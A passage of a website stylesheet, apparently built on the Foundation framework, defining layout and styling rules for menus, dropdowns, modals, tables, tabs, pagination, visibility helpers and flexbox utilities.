  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #666; color: #fefefe; }

.menu .active > a { background: #666; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #adadae; -webkit-box-shadow: 0 7px 0 #adadae, 0 14px 0 #adadae; box-shadow: 0 7px 0 #adadae, 0 14px 0 #adadae; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #666; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #fff; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .multimedia_display, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .multimedia_display iframe, .responsive-embed object, .multimedia_display object, .responsive-embed embed, .multimedia_display embed, .responsive-embed video, .multimedia_display video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .multimedia_display, .flex-video.widescreen, .flex-video.multimedia_display { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #fff; color: #fefefe; }

.label.primary { background: #fff; color: #0a0a0a; }

.label.secondary { background: #326abb; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #fff; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

body.is-reveal-open { overflow: hidden; }

html.is-reveal-open, html.is-reveal-open body { min-height: 100%; overflow: hidden; position: fixed; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(10, 10, 10, 0.45); overflow-y: scroll; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 600px; max-width: 70rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 70rem; } }

.reveal.full { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.9375em) { .reveal { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #fff; }

.tabs.primary > li > a { color: #0a0a0a; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #f2f2f2; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #fff; }

.tabs-title > a:hover { background: #fefefe; color: #dbdbdb; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #fff; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(255, 255, 255, 0.5); box-shadow: 0 0 6px 1px rgba(255, 255, 255, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0 0.5rem; background: #fff; color: #000; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, #page-id-8 .row.column::before, #page-id-8 .row.columns::before, .shipping-header::before, .events-list event[class*="event-id-"]::before, .clearfix::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after, .events-list event[class*="event-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, #page-id-8 .row.column::after, #page-id-8 .row.columns::after, .shipping-header::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

